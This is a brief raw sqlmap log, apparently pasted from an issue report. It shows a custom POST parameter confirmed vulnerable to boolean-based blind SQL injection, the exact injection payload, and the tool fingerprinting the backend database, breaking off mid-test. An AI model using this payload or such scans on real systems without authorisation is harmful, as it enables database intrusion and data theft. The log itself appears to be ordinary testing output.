 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1') AND 7938=7938 AND ('XYEX'='XYEX&name=&mobile=&address=&autopay=0
---
[00:39:38] [INFO] testing MySQL
[00:40:08] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[00:40:08] [INFO] confirming MySQL
[00:40:08] [WARNING] the back-end DBMS is not MySQL
[00:40:08] [INFO] testing Oracle
[00:40:08] [WARNING] the back-end DBMS is not Oracle
[00:40:08] [INFO] testing PostgreSQL
[00:40:08] [WARNING] the back-end DBMS is not PostgreSQL
[00:40:08] [INFO] testing Microsoft SQL Server
[00:40:09] [WARNING] the back-end DBMS is not Microsoft SQL Server
[00:40:09] [INFO] testing SQLite
[00:40:09] [INFO] confirming SQLite
[00:40:09] [WARNING] the back-end DBMS is not SQLite
[00:40:09] [INFO] testing Microsoft Access